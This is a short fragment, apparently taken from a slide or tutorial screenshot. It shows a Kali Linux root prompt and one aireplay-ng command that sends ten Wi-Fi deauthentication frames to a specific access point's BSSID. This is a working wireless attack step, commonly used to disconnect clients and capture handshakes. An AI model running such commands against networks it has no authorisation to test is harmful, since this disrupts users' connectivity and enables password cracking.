 (root㉿kali)-[~]
# aireplay-ng -0 10 -a FC:F5:28:7B:AE:B0 wlan1mon